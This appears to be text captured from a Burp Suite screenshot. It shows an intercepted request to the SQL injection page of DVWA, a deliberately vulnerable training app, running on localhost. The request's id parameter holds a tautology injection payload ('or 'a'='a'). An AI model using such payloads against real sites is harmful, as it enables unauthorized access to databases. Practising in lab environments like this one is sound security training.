 Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id=Jameel%27+or+%27a%27%3D%27a&Subm
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=3nmt0fu9nppg20upb9p8nkole0
Connection: keep-alive